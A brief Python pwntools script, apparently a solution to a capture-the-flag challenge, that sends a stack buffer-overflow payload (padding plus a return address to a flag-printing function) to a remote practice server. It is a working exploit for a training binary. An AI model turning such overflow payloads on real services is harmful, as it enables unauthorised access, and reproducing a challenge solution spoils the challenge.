 from pwn import *
#p = process('./')
context.log_level = 'debug'
p = remote('node3.buuoj.cn',29815)
cat_flag = 0x8048F0D
sys_plt = 0x08048C40
payload = "I" * 20 + 'A'*4 + p32(cat_flag)
p.sendline(payload)
p.interactive()